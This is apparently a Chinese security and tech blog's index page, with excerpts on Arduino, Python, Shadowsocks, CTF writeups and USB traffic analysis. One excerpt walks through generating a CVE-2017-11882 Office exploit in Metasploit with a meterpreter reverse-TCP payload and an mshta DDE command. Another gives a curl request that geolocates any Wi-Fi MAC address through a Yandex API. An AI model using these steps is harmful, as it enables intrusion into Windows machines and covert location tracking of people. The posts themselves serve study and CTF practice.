
Digispark是一个这样的很小的开发板
淘宝上10元左右一个
准备

配置Arduino IDE 打开 文件->首选项
把这个网址添加到附加开发板管理网址
https://raw.githubusercontent.com/digistump/arduino-boards-index/master/package_digistump_index.json
Read More
fishroom项目主页
安装过程(直接在服务器上部署,不使用docker) 采用的系统是ubuntu 16.04,debian记忆中安装时候有报错
下载项目 1 2 git clone https://github.com/tuna/fishroom cd fishroom
安装redis 1 2 apt update apt install redis-server
安装依赖 首先确认python最新的3.5版本已经安装
Read More
Python操作Excal 模块:openpyxl 安装:
pip install openpyxl
使用:import openpyxl
读Excal 选择工作簿: wb=openpyxl.load_workbook('Y11088.xlsx')
选择表: 查看有哪些表:
Read More
Shadowsocks-qt5 通过更新源安装: 在 /etc/apt/sources.list.d/ 目录下新建shadowsocks-qt5.list打开该文件添加
deb http://ppa.launchpad.net/hzwhuang/ss-qt5/ubuntu devel main
执行
1 2 sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 6DA746A05F00FA99 apt-get update && apt-get install shadowsocks-qt5
通过编译安装 参考官方wiki
安装 libqtshadowsocks-dev
Read More
2017年 “湖湘杯”网络安全技能大赛Writeup Misc ak,web差web400,pwn一分没有,re 两道,反正尽力了

MISC 流量分析 wireshar导出http文件发现flag.zip

打开为rgb
使用脚本把rgb转换成图片
1 2 3 4 5 6 7 8 9 10 11 12 from PIL import Imageimport rex = 887 y = 150 image = Image.new("RGB" ,(x,y)) f = open ('ce.txt' ) for i in range (0 ,x): for j in range (0 ,y): l = f.readline() r = l.split(", " ) image.putpixel((i,j),(int (r[0 ]),int (r[1 ]),int (r[2 ]))) image.save('image1.jpg' )
Read More
漏洞分析 POC
在msf中使用模块生成hta文件
msf > use exploit/windows/office/CVE-2017-11882
msf exploit(CVE-2017-11882) > set PAYLOAD windows/meterpreter/reverse_tcp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 msf exploit(CVE-2017-11882) > show options Module options (exploit/windows/office/CVE-2017-11882): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0 SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '' , seh, thread, process, none) LHOST yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic
这里可以设定生成的uri路径
msf exploit(CVE-2017-11882) > set URIPATH 1
设定回连ip和端口
msf exploit(CVE-2017-11882) > set LHOST x.x.x.x
msf exploit(CVE-2017-11882) > set LPORT 4455
执行exploit
1 2 3 4 5 6 7 8 9 10 11 msf exploit(CVE-2017-11882) > exploit [*] Exploit running as background job 0. [-] Handler failed to bind to 192.168.1.1:4444:- - [*] Started reverse TCP handler on 0.0.0.0:4444 [*] Using URL: http://0.0.0.0:8080/1 [*] Local IP: http://192.168.114.128:8080/1 [*] Server started. [*] Place the following DDE in an MS document: mshta.exe "http://192.168.1.1:8080/1
Read More
上次攻防赛在写自动提交flag脚本的时候,因为不会正则,在处理非标准flag格式的时候很捉急,赛后学了一下,并不是很难
Python正则表达式 创建正则表达式对象 首先引入模块
import re
向re.compile()传入一个字符串值,表示正则表达式,它将返回一个 Regex对象
numRegex=re.compile(r'\d\d\d')
\d表示0-9的数字,此时这个表达式匹配的就是连续的三个数字
过在字符串的第一个引号之 前加上 r,可以将该字符串标记为原始字符串
匹配Regex对象
Read More
昨天帮别人看一道USB流量分析的题
打开是这样的
![JA(]_1X3.png](/images/USB流量分析/4b7a83f9563247931e10df261096b013.png)
安全客上有一篇从CTF中学USB流量捕获与解析
USB协议的数据部分在Leftover Capture Data域中
这是一张值与键位的对应关系
使用wireshark的tshark工具,可以将 leftover capture data提取出来
tshark -r usb.pcapng -T fields -e usb.capdata > usbdata.txt
编写脚本从得出的usbdata.txt文件中过滤出键盘击键相关的流量,并根据上述映射表,将键盘按键按照对应关系输出出来
Read More
命令:
1 2 3 curl -i -s -k -X 'POST' -H 'User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.1; Nexus 5 Build/LRX22C)' -H 'Content-Type: application/x-www-form-urlencoded' \ 'http://mobile.maps.yandex.net/cellid_location/?clid=1866854&lac=-1&cellid=-1&operatorid=null&countrycode=null&signalstrength=-1&wifinetworks=000000000000:-65&app=ymetro'
使用方法,将url中的000000000替换为要查询的mac地址
例子
1 2 curl -i -s -k -X 'POST' -H 'User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.1; Nexus 5 Build/LRX22C)' -H 'Content-Type: application/x-www-form-urlencoded' \ 'http://mobile.maps.yandex.net/cellid_location/?clid=1866854&lac=-1&cellid=-1&operatorid=null&countrycode=null&signalstrength=-1&wifinetworks=801F0252BC64:-65&app=ymetro'
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ─[parrot@parrot]─[~] └──╼ $curl -i -s -k -X 'POST' -H 'User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.0.1; Nexus 5 Build/LRX22C)' -H 'Content-Type: application/x-www-form-urlencoded' \ > 'http://mobile.maps.yandex.net/cellid_location/?clid=1866854&lac=-1&cellid=-1&operatorid=null&countrycode=null&signalstrength=-1&wifinetworks=801F0252BC64:-65&app=ymetro' HTTP/1.1 200 Ok Server: nginx/1.8.1 Date: Sun, 12 Nov 2017 08:47:27 GMT Content-Type: text/xml; charset=utf-8 Content-Length: 192 Connection: keep-alive X-YaRequestId: 2c7b6bbf-1fb1-1bab-d136-a47b149b6c0f <?xml version="1.0" encoding="utf-8" ?> <location source ="FoundByWifi" > <coordinates latitude="56.1088104" longitude="47.1786842" nlatitude="56.1096986" nlongitude="47.1802770" /> </location>
经纬度即为:
latitude="56.1088104" longitude="47.1786842"
因为是国外的数据库,国内定位并不精准,或者根本查不到
Read More